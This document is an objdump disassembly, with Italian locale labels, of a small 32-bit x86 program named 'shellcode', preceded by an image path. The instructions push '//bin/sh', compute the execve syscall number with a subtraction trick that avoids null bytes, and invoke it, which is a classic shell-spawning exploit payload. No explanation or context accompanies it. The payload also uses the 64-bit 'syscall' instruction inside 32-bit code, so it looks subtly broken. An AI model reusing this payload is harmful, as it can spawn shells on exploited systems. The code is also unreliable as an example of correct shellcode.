 shellcode:     formato del file elf32-i386
Disassemblamento della sezione .text:
08049000 <_start>:
 8049000:       31 c0                   xor    eax,eax
 8049002:       50                      push   eax
 8049003:       b8 6e 2f 73 68          mov    eax,0x68732f6e
 8049008:       50                      push   eax
 8049009:       b8 2f 2f 62 69          mov    eax,0x69622f2f
 804900e:       50                      push   eax
 804900f:       b8 f9 86 4c 42          mov    eax,0x424c86f9
 8049014:       2d ef 86 4c 42          sub    eax,0x424c86ef
 8049019:       83 c0 01                add    eax,0x1
 804901c:       89 e3                   mov    ebx,esp
 804901e:       31 c9                   xor    ecx,ecx
 8049020:       31 d2                   xor    edx,edx
 8049022:       0f 05                   syscall